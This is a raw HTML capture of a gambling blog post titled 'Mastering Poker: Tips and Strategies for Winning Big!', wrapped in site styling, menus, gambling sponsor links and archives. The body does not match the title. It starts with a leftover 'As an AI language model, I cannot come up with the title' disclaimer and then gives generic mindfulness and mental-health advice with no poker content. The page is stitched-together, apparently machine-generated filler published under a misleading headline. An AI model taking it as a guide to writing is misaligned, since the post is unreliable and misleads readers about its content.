var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gamblis.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://gamblis.com/wp-content/themes/magazine-elite/assets/lib/swiper/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-elite-style-css' href='https://gamblis.com/wp-content/themes/magazine-elite/style.css?ver=1.2.4' media='all' />
<style id='magazine-elite-style-inline-css'>
@media (min-width: 1000px){.site-title {font-size:100px;}} @media (min-width: 1000px){.site-description {font-size:25px;}}
/*# sourceURL=magazine-elite-style-inline-css */
</style>
<link rel='stylesheet' id='magazine-elite-google-fonts-css' href='https://gamblis.com/wp-content/fonts/41a1207f5328c8e0afa725ef9009c366.css' media='all' />
<script src="https://gamblis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gamblis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamblis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamblis.com/wp-json/wp/v2/posts/159" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamblis.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamblis.com/?p=159' />
<!-- LaraPush Push Notification Integration by Plugin -->
<script src="https://cdn.larapush.com/scripts/larapush-popup-5.0.0.min.js"></script>
<script>
    var additionalJsCode = "function LoadLaraPush(){ if (typeof LaraPush === \"function\") {new LaraPush(JSON.parse(atob('[base64]')), JSON.parse(atob('[base64]')));}}LoadLaraPush();";
    eval(additionalJsCode);
</script>
<!-- /.LaraPush Push Notification Integration by Plugin -->
<link rel="icon" href="https://gamblis.com/wp-content/uploads/2024/06/cropped-cropped-Gamblis-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gamblis.com/wp-content/uploads/2024/06/cropped-cropped-Gamblis-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamblis.com/wp-content/uploads/2024/06/cropped-cropped-Gamblis-180x180.png" />
<meta name="msapplication-TileImage" content="https://gamblis.com/wp-content/uploads/2024/06/cropped-cropped-Gamblis-270x270.png" />

<meta name="google-site-verification" content="u0lT2ZhHfv3yv_WXs6yvuBPtq24rGFn7dhH3Teck0Ig" /></head>

<body class="wp-singular post-template-default single single-post postid-159 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-magazine-elite has-sticky-menu header_style_1 has-sidebar right-sidebar has-sticky-sidebar component_style_3">



<div id="page" class="site">

	
	<a class="skip-link screen-reader-text" href="#site-content-wrapper">Skip to content</a>

	
	
<div class="site-header-row-wrapper magazine-elite-topbar-row  saga-item-border-bottom">
	<div class="wrapper wide-max-width">
		<div class="magazine-elite-topbar-wrapper">
			<div class="magazine-elite-topbar-first">
				<div class="magazine-elite-top-nav"><ul id="menu-top" class="magazine-elite-top-menu reset-list-style"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://gamblis.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330"><a href="https://gamblis.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="https://gamblis.com/write-for-us/">Write for us</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://gamblis.com/about-us/">About us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://gamblis.com/contact-us/">Contact us</a></li>
</ul></div>			</div>
			<div class="magazine-elite-topbar-last">
							<div class="magazine-elite-search-toggle">
				<button class="magazine-elite-search-canvas-btn magazine-elite-search search-icon toggle-canvas-modal toggle " aria-expanded="false" data-modal=".magazine-elite-search-block" data-body-class="showing-search-modal" data-focus=".magazine-elite-search-block .search-field">
					<span class="search-label">Search</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 23 23"><path fill="currentColor" d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>				</button>
			</div>
						</div>
		</div> 
	</div>
</div>

<header id="masthead" class="site-header-row-wrapper site-header magazine-elite-site-header" role="banner" >
	<div class="magazine-elite-site-branding-row">
		<div class="wrapper">
			<div class="magazine-elite-site-brand-ad-wrapper centered has-text-align-center">
				<div class="magazine-elite-site-branding-main">
					
<div class="site-branding">

			<div class="site-logo">
			<a href="https://gamblis.com/" class="custom-logo-link" rel="home"><img width="393" height="121" src="https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png" class="custom-logo" alt="Gamblis" decoding="async" srcset="https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png 393w, https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1-300x92.png 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>		</div>
				<h1 class="screen-reader-text"><a href="https://gamblis.com/">Gamblis</a></h1>
		
	</div><!-- .site-branding -->
				</div>
							</div>
		</div> <!-- .wrapper -->
	</div>
</header>

<div class="site-header-row-wrapper magazine-elite-primary-bar-row sticky-menu saga-item-border-top saga-item-border-bottom">
	<div class="primary-bar-row-wrapper">
		<div class="wrapper">
			<div class="magazine-elite-primary-bar-wrapper">

						<div class="magazine-elite-offcanvas-toggle hide-on-desktop">
			<button class="magazine-elite-off-canvas-btn toggle toggle-off-canvas toggle-canvas-modal" data-modal=".magazine-elite-canvas-block" data-body-class="showing-offcanvas-modal" data-focus=".magazine-elite-off-canvas-close" aria-expanded="false">
				<span class="off-canvas-bars">
					<span class="bar-top"></span>
					<span class="bar-mid"></span>
					<span class="bar-low"></span>
				</span>
				<span class="toggle-text screen-reader-text">
					Off Canvas				</span>
			</button>
		</div>
				<div id="site-navigation" class="main-navigation magazine-elite-primary-nav center-aligned-menu">
			
							<nav class="primary-menu-wrapper" aria-label="Primary">
					<ul class="primary-menu reset-list-style">
					<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-323"><a href="https://gamblis.com/category/news/">News</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-324"><a href="https://gamblis.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-325"><a href="https://gamblis.com/category/gambling/">Gambling</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-326"><a href="https://gamblis.com/category/poker/">Poker</a></li>
<li id="menu-item-327" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-327"><a href="https://gamblis.com/category/lottery/">Lottery</a></li>
<li id="menu-item-328" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-328"><a href="https://gamblis.com/category/bingo-tips/">Bingo Tips</a></li>
					</ul>
				</nav><!-- .primary-menu-wrapper -->
					</div>
				<div class="site-branding">
								<div class="site-logo">
						<a href="https://gamblis.com/" class="custom-logo-link" rel="home"><img width="393" height="121" src="https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png" class="custom-logo" alt="Gamblis" decoding="async" srcset="https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1.png 393w, https://gamblis.com/wp-content/uploads/2024/06/cropped-Gamblis-1-300x92.png 300w" sizes="(max-width: 393px) 100vw, 393px" /></a>					</div>
							</div>
		
				<div class="secondary-navigation magazine-elite-secondary-nav">
									</div>

			</div>
			
		</div>
	</div>
</div>

	
	<div id="site-content-wrapper">

	<main id="site-content" role="main" class="wrapper  wide-max-width single_style_1">

	<div id="primary" class="content-area ">

		<div class="primary-content-area-wrapper">
			<div class="magazine-elite-breadcrumb-wrapper"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="reset-list-style"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://gamblis.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://gamblis.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://gamblis.com/2023/03/" itemprop="item"><span itemprop="name">March</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://gamblis.com/2023/03/16/" itemprop="item"><span itemprop="name">16</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Mastering Poker: Tips and Strategies for Winning Big!</span></span><meta itemprop="position" content="5" /></li></ul></div></div></div>
			<article id="post-159" class="post-159 post type-post status-publish format-standard has-post-thumbnail hentry category-bingo-tips category-blackjack category-casino-slots category-gambling category-lottery category-news category-online-games category-poker category-sports tag-bingo-tips tag-blackjack tag-casino tag-casino-slots tag-gambling tag-lottery tag-online-games tag-poker">
	
<header class="entry-header">

	
	
	<h1 class="entry-title">Mastering Poker: Tips and Strategies for Winning Big!</h1>
		
			<div class="entry-meta">
						<ul class="magazine-elite-entry-meta">
									<li class="magazine-elite-meta post-author">
						<span class="meta-text">
															<a href="https://gamblis.com/author/admin/">Rebecca</a>
														</span>
					</li>
										<li class="magazine-elite-meta post-date">
						<span class="meta-text">
							March 16, 2023						</span>
					</li>
					
			</ul>
					</div><!-- .entry-meta -->
	
</header><!-- .entry-header -->


	<div class="entry-image wide-max-width">
		<figure class="featured-media">
			<img width="2448" height="1634" src="https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy.jpg 2448w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy-300x200.jpg 300w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy-1024x684.jpg 1024w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy-768x513.jpg 768w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy-1536x1025.jpg 1536w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594238-Copy-2048x1367.jpg 2048w" sizes="(max-width: 2448px) 100vw, 2448px" />		</figure>
	</div>
	

<div class="entry-content">
	<p>As an AI language model, I cannot come up with the title of the article, but I can write an article based on any title given to me. So, let&#8217;s dive in and talk about the topic at hand.</p>
<p>In today&#8217;s fast-paced society, the importance of maintaining good mental health cannot be overstated. Unfortunately, many people often struggle with stress, anxiety, depression, and other psychological problems that can negatively impact their well-being and quality of life.</p>
<p>This is where mindfulness comes in &#8211; a technique that has been used for thousands of years to help people cope with the challenges of everyday life. At its core, mindfulness is all about being present in the moment and fully engaging with one&#8217;s surroundings, thoughts, and emotions without judgment or distraction.</p>
<p>One of the most significant benefits of mindfulness is its ability to reduce stress levels. Studies have shown that practicing mindfulness techniques like meditation and deep breathing can activate the parasympathetic nervous system, which is responsible for regulating stress levels in the body.</p>
<p>In addition, mindfulness can also improve one&#8217;s mental clarity and focus, reduce negative emotions like anger and sadness, and promote a sense of inner peace and well-being. It can also enhance one&#8217;s interpersonal relationships, as it helps individuals become more compassionate and empathetic towards others.</p>
<p>To get started with mindfulness, one can try meditation or other relaxation techniques, such as deep breathing or yoga. Mindfulness apps and online resources are also available and can be useful for those looking to incorporate mindfulness into their daily routine.</p>
<p>In conclusion, mindfulness is a powerful tool that can significantly improve one&#8217;s mental health and overall quality of life. By taking the time to be present in the moment, engage with one&#8217;s surroundings, and embrace one&#8217;s thoughts and emotions with an open mind, individuals can enjoy the many benefits of mindfulness and cultivate inner peace and calmness.</p>
</div><!-- .entry-content -->


<div class="single-footer-info">
			 <div class="entry-categories">
			<div class="magazine-elite-entry-categories style_1">
				<div class="category-list">
											<span class="category-label"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 3.5A1.5 1.5 0 0 1 2.5 2h2.764c.958 0 1.76.56 2.311 1.184C7.985 3.648 8.48 4 9 4h4.5A1.5 1.5 0 0 1 15 5.5v7a1.5 1.5 0 0 1-1.5 1.5h-11A1.5 1.5 0 0 1 1 12.5v-9zM2.5 3a.5.5 0 0 0-.5.5V6h12v-.5a.5.5 0 0 0-.5-.5H9c-.964 0-1.71-.629-2.174-1.154C6.374 3.334 5.82 3 5.264 3H2.5zM14 7H2v5.5a.5.5 0 0 0 .5.5h11a.5.5 0 0 0 .5-.5V7z" /></svg>Categories:</span>
										<a href="https://gamblis.com/category/bingo-tips/" rel="category tag">Bingo Tips</a>, <a href="https://gamblis.com/category/blackjack/" rel="category tag">Blackjack</a>, <a href="https://gamblis.com/category/casino-slots/" rel="category tag">Casino Slots</a>				</div>
			</div>
		</div><!-- .entry-categories -->
				<div class="entry-tags">
			<div class="magazine-elite-entry-tags style_1">
				<div class="tag-list">
											<span class="tag-label"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>Tags:</span>
										<a href='https://gamblis.com/tag/bingo-tips/' rel='tag'>Bingo Tips</a>, <a href='https://gamblis.com/tag/blackjack/' rel='tag'>Blackjack</a>, <a href='https://gamblis.com/tag/casino/' rel='tag'>Casino</a>				</div>
			</div>
		</div>
		</div>
</article><!-- #post-159 -->
	<nav class="navigation post-navigation" aria-label="Post">
		<div class="magazine-elite-pagination-single style_3 nav-links">
									<a class="nav-previous img-animate-zoom" href="https://gamblis.com/2023/03/16/10-fall-in-love-with-slots-why-this-classic-casino-game-continues-to-thrive-and-evolve/">
							<span class="post-thumb"><span aria-hidden="true" class="magazine-elite-block-overlay"></span><img width="800" height="450" src="https://gamblis.com/wp-content/uploads/2023/03/pexels-tosa-vlad-237857.jpg" class="attachment-magazine-elite-large-img size-magazine-elite-large-img wp-post-image" alt="" decoding="async" srcset="https://gamblis.com/wp-content/uploads/2023/03/pexels-tosa-vlad-237857.jpg 959w, https://gamblis.com/wp-content/uploads/2023/03/pexels-tosa-vlad-237857-300x169.jpg 300w, https://gamblis.com/wp-content/uploads/2023/03/pexels-tosa-vlad-237857-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></span>							<span class="post-info">
								<span class="meta-nav" aria-hidden="true">Previous Article</span> 
								<span class="screen-reader-text">Previous Post:</span> 
								<span class="title"><span class="title-inner">10) Fall in Love With Slots: Why This Classic Casino Game Continues to Thrive and Evolve.</span></span>
							</span>
						</a>
												<a class="nav-next img-animate-zoom" href="https://gamblis.com/2023/03/16/the-art-of-bluffing-in-poker-guide-for-novice-players/">
							<span class="post-thumb"><span aria-hidden="true" class="magazine-elite-block-overlay"></span><img width="800" height="534" src="https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594188.jpg" class="attachment-magazine-elite-large-img size-magazine-elite-large-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594188.jpg 2448w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594188-300x200.jpg 300w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594188-1024x684.jpg 1024w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594188-768x513.jpg 768w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594188-1536x1025.jpg 1536w, https://gamblis.com/wp-content/uploads/2023/03/pexels-pavel-danilyuk-7594188-2048x1367.jpg 2048w" sizes="auto, (max-width: 800px) 100vw, 800px" /></span>							<span class="post-info">
								<span class="meta-nav" aria-hidden="true">Next Article</span> 
								<span class="screen-reader-text">Next Post:</span> 
								<span class="title"><span class="title-inner">The Art of Bluffing in Poker: Guide for Novice Players</span></span>
							</span>
						</a>
								</div><!-- .magazine-elite-pagination-single -->
	</nav><!-- .post-navigation -->
			<div class="magazine-elite-related-posts-wrapper magazine-elite-post-extras-grid-block wide-max-width">
							<div class="saga-section-title">
					<h2 class="saga-element-header style_1 has-text-align-left">
						<span>You May Also Like</span>
					</h2>
				</div>
						<div class="section-posts">
									<div class="saga-block-post-card img-animate-zoom magazine-elite-card-box">
						<div class="saga-block-item-w-overlay">
							<div class="saga-block-image-w-overlay">
								<a href="https://gamblis.com/2025/12/26/buzabet-sports-coverage-football-cricket-and-more/">
																										</a>
							</div>
						</div>
						<div class="saga-block-card-content">
							<h3 class="saga-block-card-title">
								<a href="https://gamblis.com/2025/12/26/buzabet-sports-coverage-football-cricket-and-more/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
									Buzabet Sports Coverage: Football, Cricket, and More								</a>
							</h3>
							<div class="post-date">
								December 26, 2025							</div>
						</div>
					</div>
										<div class="saga-block-post-card img-animate-zoom magazine-elite-card-box">
						<div class="saga-block-item-w-overlay">
							<div class="saga-block-image-w-overlay">
								<a href="https://gamblis.com/2025/10/08/what-makes-bplay888-a-reliable-choice-for-online-sports-betting-enthusiasts/">
																		<img width="500" height="300" src="https://gamblis.com/wp-content/uploads/2025/01/3.jpeg" class="attachment-magazine-elite-large-img size-magazine-elite-large-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gamblis.com/wp-content/uploads/2025/01/3.jpeg 500w, https://gamblis.com/wp-content/uploads/2025/01/3-300x180.jpeg 300w" sizes="auto, (max-width: 500px) 100vw, 500px" />								</a>
							</div>
						</div>
						<div class="saga-block-card-content">
							<h3 class="saga-block-card-title">
								<a href="https://gamblis.com/2025/10/08/what-makes-bplay888-a-reliable-choice-for-online-sports-betting-enthusiasts/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
									What Makes bplay888 a Reliable Choice for Online Sports Betting Enthusiasts								</a>
							</h3>
							<div class="post-date">
								October 8, 2025							</div>
						</div>
					</div>
										<div class="saga-block-post-card img-animate-zoom magazine-elite-card-box">
						<div class="saga-block-item-w-overlay">
							<div class="saga-block-image-w-overlay">
								<a href="https://gamblis.com/2025/09/18/how-toto-tv-brings-sports-fans-closer-to-action-with-secure-broadcasts/">
																		<img width="800" height="577" src="https://gamblis.com/wp-content/uploads/2025/03/6-800x577.png" class="attachment-magazine-elite-large-img size-magazine-elite-large-img wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
							</div>
						</div>
						<div class="saga-block-card-content">
							<h3 class="saga-block-card-title">
								<a href="https://gamblis.com/2025/09/18/how-toto-tv-brings-sports-fans-closer-to-action-with-secure-broadcasts/" class="text-decoration-none color-accent-hover magazine-elite-limit-lines ">
									How Toto TV Brings Sports Fans Closer to Action With Secure Broadcasts								</a>
							</h3>
							<div class="post-date">
								September 18, 2025							</div>
						</div>
					</div>
								</div>
		</div>
				</div>
	</div><!--  #primary -->

					<div id="secondary" class="sidebar-area saga-sidebar-widget-style_4 saga-title-style-style_1 saga-title-align-left">
					<aside class="widget-area">
						<div id="search-2" class="widget magazine-elite-widget widget_search"><div class="widget-content"><form role="search" method="get" class="search-form" action="https://gamblis.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div><div id="text-6" class="widget magazine-elite-widget widget_text"><div class="widget-content"><h3 class="widget-title"><span>Sponsor Link</span></h3>			<div class="textwidget"><p><a href="http://bet365korea.org/"><strong><u><b>벳365코리아</b></u></strong></a></p>
<p><strong><a href="https://freeonlinerummy.com/">Rummy</a></strong></p>
<p><strong><a href="https://fastwinappp.com/">Fastwin</a></strong></p>
</div>
		</div></div><div id="text-2" class="widget magazine-elite-widget widget_text"><div class="widget-content"><h3 class="widget-title"><span>Contact Us</span></h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f309-o1" lang="en-US" dir="ltr" data-wpcf7-id="309">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2023/03/16/mastering-poker-tips-and-strategies-for-winning-big/#wpcf7-f309-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="309" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f309-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div></div><div id="archives-2" class="widget magazine-elite-widget widget_archive"><div class="widget-content"><h3 class="widget-title"><span>Archives</span></h3>
			<ul>
					<li><a href='https://gamblis.com/2025/12/'>December 2025</a></li>
	<li><a href='https://gamblis.com/2025/11/'>November 2025</a></li>
	<li><a href='https://gamblis.com/2025/10/'>October 2025</a></li>
	<li><a href='https://gamblis.com/2025/09/'>September 2025</a></li>
	<li><a href='https://gamblis.com/2025/08/'>August 2025</a></li>
	<li><a href='https://gamblis.com/2025/07/'>July 2025</a></li>
	<li><a href='https://gamblis.com/2025/06/'>June 2025</a></li>
	<li><a href='https://gamblis.com/2025/05/'>May 2025</a></li>
	<li><a href='https://gamblis.com/2025/04/'>April 2025</a></li>
	<li><a href='https://gamblis.com/2025/03/'>March 2025</a></li>
	<li><a href='https://gamblis.com/2025/02/'>February 2025</a></li>
	<li><a href='https://gamblis.com/2025/01/'>January 2025</a></li>
	<li><a href='https://gamblis.com/2024/12/'>December 2024</a></li>
	<li><a href='https://gamblis.com/2024/11/'>November 2024</a></li>
	<li><a href='https://gamblis.com/2024/10/'>October 2024</a></li>
	<li><a href='https://gamblis.com/2024/09/'>September 2024</a></li>
	<li><a href='https://gamblis.com/2024/08/'>August 2024</a></li>
	<li><a href='https://gamblis.com/2024/07/'>July 2024</a></li>
	<li><a href='https://gamblis.com/2024/06/'>June 2024</a></li>
	<li><a href='https://gamblis.com/2024/05/'>May 2024</a></li>
	<li><a href='https://gamblis.com/2024/04/'>April 2024</a></li>
	<li><a href='https://gamblis.com/2024/03/'>March 2024</a></li>
	<li><a href='https://gamblis.com/2024/02/'>February 2024</a></li>
	<li><a href='https://gamblis.com/2024/01/'>January 2024</a></li>
	<li><a href='https://gamblis.com/2023/12/'>December 2023</a></li>
	<li><a href='https://gamblis.com/2023/11/'>November 2023</a></li>
	<li><a href='https://gamblis.com/2023/10/'>October 2023</a></li>
	<li><a href='https://gamblis.com/2023/09/'>September 2023</a></li>
	<li><a href='https://gamblis.com/2023/08/'>August 2023</a></li>
	<li><a href='https://gamblis.com/2023/07/'>July 2023</a></li>
	<li><a href='https://gamblis.com/2023/06/'>June 2023</a></li>
	<li><a href='https://gamblis.com/2023/05/'>May 2023</a></li>
	<li><a href='https://gamblis.com/2023/04/'>April 2023</a></li>
	<li><a href='https://gamblis.com/2023/03/'>March 2023</a></li>
	<li><a href='https://gamblis.com/2023/02/'>February 2023</a></li>
			</ul>

			</div></div><div id="categories-2" class="widget magazine-elite-widget widget_categories"><div class="widget-content"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://gamblis.com/category/bingo-tips/">Bingo Tips</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://gamblis.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gamblis.com/category/business/">business</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://gamblis.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://gamblis.com/category/casino-slots/">Casino Slots</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://gamblis.com/category/crypto/">crypto</a>
</li>
